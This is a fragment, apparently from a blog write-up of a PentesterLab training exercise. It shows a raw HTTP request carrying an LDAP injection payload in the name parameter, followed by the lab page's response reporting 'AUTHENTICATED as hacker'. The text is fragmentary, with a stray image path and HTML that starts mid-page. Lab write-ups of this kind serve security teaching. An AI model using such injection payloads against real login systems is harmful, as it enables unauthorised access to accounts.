 GET /ldap/example2.php?name=hacker))%00&password=123456 HTTP/1.1
Host: 192.168.30.144
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.30.144/
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
</head>
<body>
<div class="navbar navbar-inverse navbar-fixed-top">
<div class="navbar-inner">
<div class="container">
<a class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</a>
<a class="brand" href="https://pentesterlab.com/">PentesterLab.com</a>
<div class="nav-collapse collapse">
<ul class="nav">
<li class="active"><a href="/">Home</a></li>
</ul>
</div><!--/.nav-collapse -->
</div>
</div>
</div>
<div class="container">
AUTHENTICATED as hacker <footer>
<p>&copy; PentesterLab 2013</p>
</footer>
initsec blog.gm7.org